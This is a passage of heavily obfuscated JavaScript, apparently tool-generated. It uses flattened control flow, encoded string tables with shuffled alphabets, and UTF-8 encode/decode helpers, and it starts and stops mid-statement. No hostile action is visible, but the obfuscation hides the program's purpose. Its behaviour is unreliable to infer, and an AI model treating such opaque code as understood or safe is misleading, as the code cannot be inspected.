dFgIaJs(-0x65,0x1f9,-0x1fb,{LBLPX7:fJQVJvM.LBLPX7,SnjoH8:{}},tv2Bjh).next().value},LBLPX7.xLWt9j=function(...tv2Bjh){return dFgIaJs(-0xf9,0xe0,0x5b,{LBLPX7:fJQVJvM.LBLPX7,mVcdE78:{}},tv2Bjh).next().value},LBLPX7.RNUNxwN=function(...tv2Bjh){return dFgIaJs(0x12,0x2c,0x17,{LBLPX7:fJQVJvM.LBLPX7,doj5wU:{}},tv2Bjh).next().value},LBLPX7.du0xLb=function(...tv2Bjh){return dFgIaJs(-0x46,-0x159,0xea,{LBLPX7:fJQVJvM.LBLPX7,TDaccZb:{}},tv2Bjh).next().value},LBLPX7.bBbXWDa=function(...tv2Bjh){return dFgIaJs(0xdd,-0x9d,0x48,{LBLPX7:fJQVJvM.LBLPX7,uuvhAh8:{}},tv2Bjh).next().value},LBLPX7.TQ1USl=function(...tv2Bjh){return dFgIaJs(0x13f,0x47,-0x8f,{LBLPX7:fJQVJvM.LBLPX7,EuHZRfx:{}},tv2Bjh).next().value},LBLPX7.HDWMT_K=function(...tv2Bjh){return dFgIaJs(0xe1,0x59,-0x87,{LBLPX7:fJQVJvM.LBLPX7,GRvM40l:{}},tv2Bjh).next().value},LBLPX7.WeSEJj=function(...tv2Bjh){return dFgIaJs(0x18,-0x46,-0x77,{LBLPX7:fJQVJvM.LBLPX7,AseukPL:{}},tv2Bjh).next().value},LBLPX7.PGKmAQp=function(...tv2Bjh){return dFgIaJs(0x91,-0x46,0x55,{LBLPX7:fJQVJvM.LBLPX7,XWxQi6:{}},tv2Bjh).next().value},aJymklk(LBLPX7.ricNyla),aJymklk(LBLPX7.bBbXWDa),qHu5lE[BhoZHxQ[tv2Bjh+0x1]]=BhoZHxQ[0x4],aJymklk(LBLPX7.du0xLb),aJymklk(LBLPX7.TQ1USl,BhoZHxQ[tv2Bjh+0x2]),fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=-0x20,X9GCwI+=-0xd4,HX1qEio+=0x66);break;case 0xcc:case tv2Bjh-0x15:jlZwLnK(Rh8S2Aw[BhoZHxQ[0x26e]]=-BhoZHxQ[0x4],Rh8S2Aw[BhoZHxQ[0xe]]=BhoZHxQ[0x25],Rh8S2Aw[BhoZHxQ[0x44]]=\"\",fJQVJvM.R6H4U_=fJQVJvM.TDaccZb,X9GCwI+=0x8c,HX1qEio+=0x6f);break;case fJQVJvM.LBLPX7.GVUtjtU+-0xe8:jlZwLnK(nDHxPc[BhoZHxQ[0x1]]=BhoZHxQ[tv2Bjh+0xf8],nDHxPc[BhoZHxQ[0xb]]=nDHxPc[BhoZHxQ[0x2]].length,fJQVJvM.R6H4U_=fJQVJvM.XWxQi6,tv2Bjh+=0x10e,HX1qEio+=0x2);break;case tv2Bjh- -0xe6:while(++Rh8S2Aw[BhoZHxQ[0x26e]]<Rh8S2Aw[BhoZHxQ[0x1]]){jlZwLnK(Rh8S2Aw[BhoZHxQ[0xe]]=Rh8S2Aw[BhoZHxQ[0x4]][Rh8S2Aw[BhoZHxQ[0x26e]]],Rh8S2Aw[BhoZHxQ[0x44]]+=(0x1,fJQVJvM.LBLPX7.bBbXWDa)(Rh8S2Aw[BhoZHxQ[0xe]]))}return Rh8S2Aw[BhoZHxQ[0x44]];default:return slcnpu;case fJQVJvM.LBLPX7.GVUtjtU+-0x7:case 0x60:case-0x72:f1q29_[BhoZHxQ[0x4]]+=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]&BhoZHxQ[0x2b]|BhoZHxQ[0x22]);return f1q29_[BhoZHxQ[0x4]];case 0xf2:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,q91v9mf)(BhoZHxQ[0x280]));case HX1qEio- -0x10:f1q29_[BhoZHxQ[0x4]]=\"\";if((f1q29_[BhoZHxQ[0x2]]&0xfffff800)==BhoZHxQ[0x2]){f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[tv2Bjh+-0x4a]]>>BhoZHxQ[0xa]&BhoZHxQ[0x2a]|BhoZHxQ[0x89])}else if((f1q29_[BhoZHxQ[0x2]]&0xffff0000)==BhoZHxQ[0x2]){jlZwLnK((0x1,fJQVJvM.LBLPX7.HDWMT_K)(f1q29_[BhoZHxQ[0x2]]),f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]>>BhoZHxQ[0x2d]&BhoZHxQ[0x1d]|BhoZHxQ[0xa8]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0xa]))}else if((f1q29_[BhoZHxQ[0x2]]&0xffe00000)==BhoZHxQ[0x2]){jlZwLnK(f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]>>BhoZHxQ[0x2f]&BhoZHxQ[0x17]|BhoZHxQ[0xb5]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0x2d]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0xa]))}jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0x92,X9GCwI+=-0x6e,HX1qEio+=0xee);break;case tv2Bjh!=0x91&&tv2Bjh-0x5a:case 0x67:case 0xb9:return BGFMr_(DJyp3Zn[BhoZHxQ[0x35]]);case-0x32:case 0x21:case-0xf5:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x192,X9GCwI+=0xe,HX1qEio+=-0xf0);break;case tv2Bjh!=0x8d&&X9GCwI-0x3:return;case fJQVJvM.LBLPX7.GVUtjtU+0x90:jlZwLnK(_esWLy[BhoZHxQ[0x42]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[0x1]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x22])==BhoZHxQ[0x2]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x2c,HX1qEio+=0x19);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x8c,X9GCwI+=0xa1,HX1qEio+=0x47);break}case X9GCwI- -0x50:case-0x42:jlZwLnK([...baeQwF.SbM3KB]=omAUtZr,baeQwF.SbM3KB[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x89],baeQwF.SbM3KB[BhoZHxQ[0x49]]=\"\\x62\\x42\\x58\\x4f\\x52\\x68\\x75\\x50\\x64\\x3d\\x39\\x5e\\x5a\\x2a\\x31\\x25\\x6f\\x3e\\x61\\x7c\\x5b\\x5d\\x7b\\x29\\x76\\x67\\x2e\\x21\\x3a\\x77\\x60\\x32\\x4d\\x71\\x7e\\x3f\\x79\\x70\\x7d\\x5f\\x28\\x57\\x65\\x6a\\x2b\\x22\\x6b\\x30\\x35\\x2f\\x41\\x3b\\x51\\x4c\\x37\\x4b\\x3c\\x6c\\x33\\x46\\x2c\\x26\\x74\\x44\\x45\\x43\\x78\\x53\\x6e\\x23\\x38\\x55\\x36\\x6d\\x49\\x40\\x73\\x34\\x7a\\x24\\x48\\x47\\x4a\\x72\\x63\\x4e\\x56\\x59\\x69\\x66\\x54\",baeQwF.SbM3KB[BhoZHxQ[0x13]]=\"\"+(baeQwF.SbM3KB[BhoZHxQ[X9GCwI+0xd1]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=0x215,HX1qEio+=-0xb6);break;case X9GCwI- -0x19:case-0xf6:return BOlJVD[c9c9tb[BhoZHxQ[0x2]]];case 0x5f:return;case fJQVJvM.LBLPX7.GVUtjtU+-0xb4:jlZwLnK(aJymklk(HDWMT_K),aJymklk(WeSEJj),aJymklk(PGKmAQp),qHu5lE[BhoZHxQ[0x42]]=comAPmF(GNcUkW(BhoZHxQ[0x261])+BhoZHxQ[0x197]).fromCharCode,qHu5lE[BhoZHxQ[X9GCwI+0x11c]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=-0x66,X9GCwI+=0x2e0,HX1qEio+=-0x100);break;case tv2Bjh!=0xbe&&X9GCwI- -0x90:return _esWLy[BhoZHxQ[0x42]];case 0xec:case-0xaf:case fJQVJvM.LBLPX7.GVUtjtU+0x13:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,fGgzal)(BhoZHxQ[0x27d])+(0x1,fGgzal)(BhoZHxQ[0x27e])+(0x1,fGgzal)(BhoZHxQ[0x27f])+BhoZHxQ[0x44]);case X9GCwI-0x8:case 0xdd:jlZwLnK(qHu5lE[BhoZHxQ[0x2]].version=GNcUkW(BhoZHxQ[0x281]),qHu5lE[BhoZHxQ[0x2]].encode=du0xLb);return caJq7vR=!0x0,qHu5lE[BhoZHxQ[0x2]].decode=ricNyla;case-0x46:jlZwLnK([...AtRCQT.XkflsDf]=omAUtZr,AtRCQT.HGcgUR2=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr={rFwwt4K:{}}){while(X9GCwI+HX1qEio+fJQVJvM!==0x0)with(omAUtZr.bJZyBr||omAUtZr)switch(X9GCwI+HX1qEio+fJQVJvM){case HX1qEio-0x13:case 0x20:jlZwLnK([omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[-0xda,0x4],AtRCQT.XkflsDf[BhoZHxQ[X9GCwI+-0xc3]]=BhoZHxQ[HX1qEio+0xab]);if(typeof BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x52,HX1qEio+=-0x34,fJQVJvM+=0x172);break}else{jlZwLnK(omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x17b,HX1qEio+=0xba,fJQVJvM+=0x172);break}case-0xbb:case 0x32:default:return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[HX1qEio+0xdd]]]=(0x1,Hf_KJ1.TDoazM)(H0i_A_P[AtRCQT.XkflsDf[BhoZHxQ[0x2]]]);case-0x2c:case X9GCwI- -0xaf:return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[0x2]]];case-0x11:case-0xca:jlZwLnK([omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[0xa7,-0xd6],omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x120,HX1qEio+=-0x6,fJQVJvM+=0x12e);break;case omAUtZr.rFwwt4K.LVCmVTI+0xa3:[omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[0x2a,-0xef];return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[X9GCwI+-0x2]]]}},AtRCQT.g3NPYbh=void 0x0,fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,X9GCwI+=0x87);break;case-0x12:case-0x3e:jlZwLnK(fJQVJvM.mMAnnY={},fJQVJvM.mMAnnY.Ydn7L9r=function(...tv2Bjh){return dFgIaJs(-0x12f,0x1a2,0x4a,{mMAnnY:fJQVJvM.mMAnnY,GRvM40l:fJQVJvM.GRvM40l,LBLPX7:fJQVJvM.LBLPX7,gjnnG5M:{}},tv2Bjh).next().value},fJQVJvM.mMAnnY.vspTHF=function(...tv2Bjh){return dFgIaJs(-0x85,-0xcf,0xd5,{mMAnnY:fJQVJvM.mMAnnY,GRvM40l:fJQVJvM.GRvM40l,LBLPX7:fJQVJvM.LBLPX7,baeQwF:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.mMAnnY.Ydn7L9r),aJymklk(fJQVJvM.mMAnnY.vspTHF),fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,tv2Bjh+=-0x136,X9GCwI+=0x19c,HX1qEio+=-0x106);break;case fJQVJvM.LBLPX7.GVUtjtU+0x7e:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xbc])==BhoZHxQ[0xb5]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x5);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0xc1,X9GCwI+=-0x5,HX1qEio+=0x139);break}case tv2Bjh!=-0xa0&&tv2Bjh- -0x22:case 0x70:case-0xdf:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=BhoZHxQ[0x25],_esWLy[-BhoZHxQ[0x84]]=BhoZHxQ[0x25],_esWLy[BhoZHxQ[0xb0]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x3,HX1qEio+=-0x4);break;case HX1qEio- -0x59:DL0ZYL[BhoZHxQ[X9GCwI+-0xc4]]=\"\";while(++DL0ZYL[BhoZHxQ[0x13]]<DL0ZYL[BhoZHxQ[0x42]]){DL0ZYL[BhoZHxQ[0xb]]=DL0ZYL[BhoZHxQ[tv2Bjh+0xa2]][DL0ZYL[BhoZHxQ[tv2Bjh+0xb3]]];if(DL0ZYL[BhoZHxQ[X9GCwI+-0xee]]>0xffff){jlZwLnK(DL0ZYL[BhoZHxQ[0xb]]-=BhoZHxQ[0x263],DL0ZYL[BhoZHxQ[0x35]]+=qHu5lE[BhoZHxQ[tv2Bjh+0xe2]](DL0ZYL[BhoZHxQ[0xb]]>>>BhoZHxQ[0x17e]&BhoZHxQ[0x262]|BhoZHxQ[0x264]),DL0ZYL[BhoZHxQ[0xb]]=BhoZHxQ[0x265]|DL0ZYL[BhoZHxQ[0xb]]&BhoZHxQ[tv2Bjh+0x302])}DL0ZYL[BhoZHxQ[tv2Bjh+0xd5]]+=qHu5lE[BhoZHxQ[0x42]](DL0ZYL[BhoZHxQ[0xb]])}jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=0xc5,X9GCwI+=-0xa0);break;case-0xdc:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x17f,HX1qEio+=0x4f);break;case-0x2b:case 0x27:return BGQbjPE;case tv2Bjh-0x99:jlZwLnK(fJQVJvM.Hf_KJ1={},fJQVJvM.Hf_KJ1.fGgzal=function(...tv2Bjh){return dFgIaJs(0x61,-0x35,-0x72,{Hf_KJ1:fJQVJvM.Hf_KJ1,i2A1I2v:fJQVJvM.i2A1I2v,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,AtRCQT:{}},tv2Bjh).next().value},fJQVJvM.Hf_KJ1.TDoazM=function(...tv2Bjh){return dFgIaJs(0x8d,-0x1e,-0x90,{Hf_KJ1:fJQVJvM.Hf_KJ1,i2A1I2v:fJQVJvM.i2A1I2v,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,Qtew2cm:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.Hf_KJ1.fGgzal),aJymklk(fJQVJvM.Hf_KJ1.TDoazM),fJQVJvM.R6H4U_=fJQVJvM.Hf_KJ1,tv2Bjh+=-0x250,X9GCwI+=0x154,HX1qEio+=0x11c);break;case X9GCwI- -0x5a:jlZwLnK([...GRvM40l.lCsCYEM]=omAUtZr,GRvM40l.lCsCYEM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(GRvM40l.lCsCYEM[BhoZHxQ[X9GCwI+-0x57]]>=BhoZHxQ[0x264]&&GRvM40l.lCsCYEM[BhoZHxQ[0x2]]<=tv2Bjh+0xdf1e){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,X9GCwI+=-0x186,HX1qEio+=0x95);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,tv2Bjh+=0x13d,X9GCwI+=-0x9b,HX1qEio+=-0x71);break}case 0x8:case-0x4:case tv2Bjh-0x1e7:jlZwLnK(SbM3KB[BhoZHxQ[tv2Bjh+-0x182]].push((SbM3KB[BhoZHxQ[0xbf]]|SbM3KB[BhoZHxQ[0x2d]]<<SbM3KB[BhoZHxQ[X9GCwI+0x210]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=-0x2bf,X9GCwI+=0x25d);break;case HX1qEio- -0x40:jlZwLnK([...uuvhAh8.f1q29_]=omAUtZr,uuvhAh8.f1q29_[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if((uuvhAh8.f1q29_[BhoZHxQ[0x2]]&0xffffff80)==BhoZHxQ[0x2]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0xb7,HX1qEio+=-0x4c);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0x91,X9GCwI+=0x61,HX1qEio+=-0x4c);break}case 0xa0:case 0xf3:jlZwLnK([...XWxQi6.nDHxPc]=omAUtZr,XWxQi6.nDHxPc[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x8d],XWxQi6.nDHxPc[BhoZHxQ[tv2Bjh+-0x8d]]=[],fJQVJvM.R6H4U_=fJQVJvM.XWxQi6,tv2Bjh+=-0x187);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x22:case 0x20:case-0xd0:jlZwLnK([...Qtew2cm.vI8VeX]=omAUtZr,Qtew2cm.DBZloU=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={JmTr3sD:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x94)with(qHu5lE.irHRiwv||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case HX1qEio- -0x4e:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x79]]=BhoZHxQ[HX1qEio+-0x61],Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=-BhoZHxQ[0x4]);for(Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]=BhoZHxQ[0x2];Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]<Qtew2cm.vI8VeX[BhoZHxQ[0xe]];Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]++){Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]=Qtew2cm.vI8VeX[BhoZHxQ[0x4]].indexOf(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xa9]][Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+0x211]]]);if(Qtew2cm.vI8VeX[-BhoZHxQ[X9GCwI+0x124]]===-BhoZHxQ[0x4])continue;if(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]<BhoZHxQ[0x2]){Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]}else{jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xef]]+=Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]*BhoZHxQ[HX1qEio+-0x45],Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]|=Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0x1d]]<<Qtew2cm.vI8VeX[BhoZHxQ[0xa]],Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+-0x61]]+=(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]&BhoZHxQ[fJQVJvM+-0x37])>BhoZHxQ[HX1qEio+-0x4e]?BhoZHxQ[X9GCwI+0x8a]:BhoZHxQ[0x1c]);do{jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[0x35]].push(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x12e]]&BhoZHxQ[0x1a]),Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x79]]-=BhoZHxQ[0xc])}while(Qtew2cm.vI8VeX[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=-BhoZHxQ[X9GCwI+0x73]}}if(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]>-BhoZHxQ[fJQVJvM+-0x67]){jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x140,HX1qEio+=-0xd3,omAUtZr+=-0x35);break}else{jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x136,HX1qEio+=-0x152,omAUtZr+=-0x4e);break}case 0x2b:case-0x72:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[-0x6c,-0xb1,0x94],Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xab]]=BhoZHxQ[0x4],Qtew2cm.vI8VeX[BhoZHxQ[0x4]]=\"\\u0077\\u006c\\u0041\\u0059\\u0066\\u0044\\u0065\\u0073\\u0052\\u0039\\u0062\\u0076\\u004c\\u0031\\u0042\\u0063\\u003c\\u0079\\u0061\\u007d\\u004a\\u003f\\u0037\\u002f\\u005d\\u0025\\u002c\\u0021\\u0071\\u003e\\u0047\\u006e\\u0068\\u0054\\u007a\\u0072\\u0074\\u0038\\u005a\\u0078\\u007e\\u007b\\u0022\\u0058\\u006d\\u004f\\u0056\\u0070\\u0067\\u0053\\u0046\\u007c\\u006b\\u0029\\u0057\\u0024\\u0050\\u0034\\u0030\\u0040\\u004e\\u003b\\u0043\\u0045\\u0035\\u0060\\u005b\\u004d\\u0064\\u003d\\u0023\\u005e\\u002a\\u002b\\u0055\\u0075\\u0051\\u0026\\u002e\\u006a\\u0032\\u0033\\u005f\\u0028\\u0049\\u0036\\u0069\\u006f\\u003a\\u004b\\u0048\",qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x18c,HX1qEio+=-0x4b,fJQVJvM+=-0xd3,omAUtZr+=-0xae);break;case X9GCwI- -0x150:case 0xbe:case 0xae:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x1a3,HX1qEio+=-0x1b7,fJQVJvM+=0x4a,omAUtZr+=-0x63);break;case-0x48:case HX1qEio-0xe9:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[0x1c,-0xba,0x72],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x1ad,HX1qEio+=-0x194,fJQVJvM+=-0x68,omAUtZr+=0xfd);break;case X9GCwI-0x193:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0x129]]=\"\"+(Qtew2cm.vI8VeX[BhoZHxQ[0x2]]||\"\"),Qtew2cm.vI8VeX[BhoZHxQ[0xe]]=Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+0x130]].length,Qtew2cm.vI8VeX[BhoZHxQ[0x35]]=[],Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]=BhoZHxQ[X9GCwI+-0xdf],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0x150,HX1qEio+=0x152,fJQVJvM+=0x161);break;case omAUtZr- -0xcc:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0xa5]].push((Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]|Qtew2cm.vI8VeX[BhoZHxQ[0x80]]<<Qtew2cm.vI8VeX[BhoZHxQ[0xa]])&BhoZHxQ[X9GCwI+-0xb7]),qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0xa,HX1qEio+=-0x7f,omAUtZr+=-0x19);break;case qHu5lE.JmTr3sD.C2MyqH+0x29:case-0x5:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[-0xd2,0x5b,0xf0],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x10a,HX1qEio+=-0x1b7,fJQVJvM+=0x4a,omAUtZr+=-0x13);break;case-0x2f:case 0x57:case 0x47:return Qtew2cm.s3VHeK=!0x0,BGFMr_(Qtew2cm.vI8VeX[BhoZHxQ[0x35]]);case 0x4b:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0xd5,HX1qEio+=-0xad,omAUtZr+=0x220);break;case qHu5lE.JmTr3sD.C2MyqH+0xf:default:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x13e,HX1qEio+=-0x1b7,fJQVJvM+=-0x117,omAUtZr+=0x3b);break}},Qtew2cm.s3VHeK=void 0x0,Qtew2cm.oruYkBq=(0x1,Qtew2cm.DBZloU)(-0xab,-0xa4,-0x23,0x100).next().value);if(Qtew2cm.s3VHeK){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.Qtew2cm,X9GCwI+=0xa0,HX1qEio+=0x1e);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.Qtew2cm,tv2Bjh+=-0x92,X9GCwI+=0x80,HX1qEio+=0x1e);break}case fJQVJvM.LBLPX7.GVUtjtU+0xa5:for(DJyp3Zn[BhoZHxQ[0x45]]=BhoZHxQ[0x2];DJyp3Zn[BhoZHxQ[0x45]]<DJyp3Zn[BhoZHxQ[0xb]];DJyp3Zn[BhoZHxQ[0x45]]++){DJyp3Zn[BhoZHxQ[0x4f]]=DJyp3Zn[BhoZHxQ[0x4]].indexOf(DJyp3Zn[BhoZHxQ[0x48]][DJyp3Zn[BhoZHxQ[0x45]]]);if(DJyp3Zn[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(DJyp3Zn[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){DJyp3Zn[BhoZHxQ[0xca]]=DJyp3Zn[BhoZHxQ[0x4f]]}else{jlZwLnK(DJyp3Zn[BhoZHxQ[0xca]]+=DJyp3Zn[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],DJyp3Zn[BhoZHxQ[0x7a]]|=DJyp3Zn[BhoZHxQ[0xca]]<<DJyp3Zn[BhoZHxQ[0xa]],DJyp3Zn[BhoZHxQ[0xa]]+=(DJyp3Zn[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(DJyp3Zn[BhoZHxQ[0x35]].push(DJyp3Zn[BhoZHxQ[0x7a]]&BhoZHxQ[0x1a]),DJyp3Zn[BhoZHxQ[0x7a]]>>=BhoZHxQ[0xc],DJyp3Zn[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(DJyp3Zn[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);DJyp3Zn[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(DJyp3Zn[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.DFruId,X9GCwI+=-0xd5,HX1qEio+=0x66);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=-0x12e,X9GCwI+=-0xd5,HX1qEio+=0x66);break}case 0xab:case 0xa4:case X9GCwI-0x16:jlZwLnK(DL0ZYL[BhoZHxQ[0x13]]=-BhoZHxQ[tv2Bjh+-0xd2],DL0ZYL[BhoZHxQ[0xb]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=-0x176,HX1qEio+=0x15);break;case 0x23:case fJQVJvM.LBLPX7.GVUtjtU+-0x39:return BhoZHxQ[0x209];case HX1qEio- -0xf1:return BOlJVD[Xzgloh]=(0x1,fJQVJvM.gObXDa.lJ3HTS)(H0i_A_P[Xzgloh]);case 0xce:return;case tv2Bjh!=0x30&&X9GCwI- -0x90:return BGFMr_(xHgHDu8[BhoZHxQ[0xe]]);case fJQVJvM.LBLPX7.GVUtjtU+-0x4a:fJQVJvM.LBLPX7.GVUtjtU=0x75;return;case 0x37:jlZwLnK(DJyp3Zn[BhoZHxQ[0x35]].push((DJyp3Zn[BhoZHxQ[0x7a]]|DJyp3Zn[BhoZHxQ[0xca]]<<DJyp3Zn[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=-0x12e);break;case fJQVJvM.LBLPX7.GVUtjtU+0x67:if(qHu5lE[BhoZHxQ[0x1]]==qHu5lE[BhoZHxQ[0xb]]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x1c0,X9GCwI+=-0xb6,HX1qEio+=-0x1aa);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x162,X9GCwI+=-0xb6,HX1qEio+=-0x83);break}case tv2Bjh!=-0x12f&&tv2Bjh- -0x1ec:case-0xcb:return MROoy55;case fJQVJvM.LBLPX7.GVUtjtU+0xe8:return;case 